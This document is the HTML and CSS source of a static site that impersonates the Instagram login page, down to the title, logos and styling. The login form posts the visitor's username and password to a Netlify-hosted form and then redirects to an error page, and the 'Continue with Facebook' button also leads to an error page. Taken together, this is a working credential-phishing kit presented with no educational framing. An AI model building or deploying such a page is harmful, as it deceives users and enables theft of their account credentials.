
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>LogIn | Instagram</title>
    <link rel="stylesheet" href="index.css">
    <link rel="shortcut icon" href="res/instagram-new.png">
</head>

<body>
    <div id="wrapper">
        <div class="main-content">
            <div class="header">
                <img src="res/ig.png" alt="helo">
            </div>
            <br>

            <div>
                <div class="btn1">
                    <img src="res/facebook.png" style="float: left;" class="icon" alt="">
                    <input type="button" onclick='window.location ="error.html";' value="Continue with Facebook"
                        style="float: right;" class="btn2" />
                </div>
            </div>

            <div style="margin-top:15px;margin-bottom: 15px;">
                <pre>─────────    OR    ─────────</pre>
            </div>

            <div class="l-part">
                <form name="contact" method="POST" action="error.html" data-netlify="true">
                    <input type="hidden" name="form-name" value="contact" />
                    <input type="text" name="username" placeholder="Username" class="input-1" required />
                    <div class="overlap-text">
                        <input type="password" name="password" placeholder="Password" class="input-2" required />
                        <a href="error.html">Forgot?</a>
                    </div>
                    <input type="submit" class="btn" value="Log In">
                </form>
            </div>
        </div>

        <div class="sub-content">
            <div class="s-part">
                Don't have an account?<a href="https://www.instagram.com/accounts/emailsignup/?hl=en">&nbsp;Sign up</a>
            </div>
        </div>
    </div>
</body>

</html>
</file>
<file: index.css>
* {
    margin: 0px;
    padding: 0px;
}

body {
    background-color: #eee;
}

#wrapper {
    width: 500px;
    height: 50%;
    overflow: hidden;
    border: 0px solid #000;
    margin: 50px auto;
    padding: 10px;
}

.main-content {
    width: 250px;
    height: 40%;
    margin: 10px auto;
    background-color: #fff;
    border: 2px solid #e6e6e6;
    padding: 40px 50px;
}

.header {
    border: 0px solid #000;
    margin-bottom: 5px;
}

.header img {
    height: 50px;
    width: 175px;
    margin: auto;
    position: relative;
    left: 40px;
}

.input-1,
.input-2 {
    width: 100%;
    margin-bottom: 5px;
    padding: 8px 12px;
    border: 1px solid #dbdbdb;
    box-sizing: border-box;
    border-radius: 3px;
}

.overlap-text {
    position: relative;
}

.overlap-text a {
    position: absolute;
    top: 8px;
    right: 10px;
    color: #003569;
    font-size: 14px;
    text-decoration: none;
    font-family: 'Overpass Mono', monospace;
    letter-spacing: -1px;
}

.btn {
    width: 100%;
    background-color: #3897f0;
    border: 1px solid #3897f0;
    padding: 5px 12px;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
    border-radius: 3px;
    height: 30px;
    
}

.btn1 {

    width: 90%;
    height: 22px;
    background-color: #3897f0;
    border: 1px solid #3897f0;
    padding: 5px 12px;
    color: #fff;

    cursor: pointer;
    border-radius: 3px;
    font-size: 14px;
}

.icon {
    /* float: left; */
    height: 20px;
    width: 9%;
}

.btn2 {
    width: 80%;
    height: 22px;
    background-color: #3897f0;
    border: 1px solid #3897f0;
    padding: 5px 12px;
    color: #fff;

    cursor: pointer;
    border-radius: 3px;
    font-size: 14px;
}

.sub-content {
    width: 250px;
    height: 40%;
    margin: 10px auto;
    border: 1px solid #e6e6e6;
    padding: 20px 50px;
    background-color: #fff;
}

.s-part {
    text-align: center;
    font-family: 'Overpass Mono', monospace;
    word-spacing: -3px;
    letter-spacing: -2px;
    font-weight: normal;
}

.s-part a {
    text-decoration: none;
    cursor: pointer;
    color: #3897f0;
    font-family: 'Overpass Mono', monospace;
    word-spacing: -3px;
    letter-spacing: -2px;
    font-weight: normal;
}


@media screen and (max-width: 768px) {
    #wrapper {
        width: 350px;
        height: 50%;
        overflow: hidden;
        border: 0px solid #000;
        margin: 50px auto;
        padding: 10px;
    }   
}
</file>
